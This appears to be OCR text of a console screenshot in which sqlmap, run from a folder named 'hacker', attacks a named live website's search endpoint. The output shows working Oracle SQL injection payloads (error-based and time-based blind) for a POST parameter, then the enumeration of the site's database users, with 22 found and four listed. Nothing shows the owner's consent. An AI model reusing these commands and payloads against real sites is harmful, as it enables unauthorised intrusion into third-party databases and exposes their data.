 C:\WINDOWS\system32\cmd.exe
D:\>hacker\sqlmap_jb51\sqlmap.py -u "http://gs.10010qm.com/searchCy.action" --da
ta "content=k" --dbs --users
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:16:35
[11:16:35] [INFO] resuming back-end DBMS 'oracle'
[11:16:35] [INFO] testing connection to the target url
[11:16:36] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: content
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: content=k%' AND 8650=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
0)||CHR(108)||CHR(116)||CHR(58)||(SELECT (CASE WHEN (8650=8650) THEN 1 ELSE 0 EN
D) FROM DUAL)||CHR(58)||CHR(99)||CHR(98)||CHR(111)||CHR(58)||CHR(62))) FROM DUAL
) AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: content=k%' AND 3985=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(79)||C
HR(107)||CHR(110),5) AND '%'='
---
[11:16:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:16:36] [INFO] fetching database users
[11:16:36] [INFO] the SQL query used returns 22 entries
database management system users [22]:
[*] ANONYMOUS
[*] COLORSEAL
[*] CTXSYS
[*] DBSNMP